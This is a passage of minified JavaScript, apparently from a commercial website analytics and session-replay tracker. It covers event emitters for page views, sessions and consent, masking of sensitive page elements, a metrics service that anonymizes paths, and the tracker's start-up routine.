M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||wb,Ab=(()=>{class s extends $c{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([ne("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var bb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.fr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new fw,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new tg(this.It,this.E);d.init();let p=new sg(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Qp();let _=new Ab(u),w=new gb(this.E,d,this.fr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Qr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:ou},window.CSFrameCommunication||(window.CSFrameCommunication=Xn,Xn.isActivable()&&Xn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Xn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([ne("main.start"),F("main.start")],s.prototype,"start",null),s})();function Tb(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Rb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.TO=i,this._t=[],this.RO=Bc().v,Tb()}flush(){this._t.length!==0&&(this.J.send({m:csArray.prototype.map.call(this._t,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.TO,v:this.RO}),this._t=[])}push(t){csArray.prototype.push.call(this._t,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([vr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Cb(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=Ad.create(r.isTopWindowTracker()),u=new bd(o).create(s.getMetricsUri()),d=new Sr,p=new Rb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Ib(){var s;sf();let r=new Xp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new np(window,r);t.init();let e=new hp;if(Fd(tt),ip(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Np(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Dp;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),zf(),Cb(r,t),new bb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(Ib)}catch{}});})();

// signature-7b50f9a2fe95a85abe1c78acecd68d4a5d42abcf1605420e2417b21fbff37558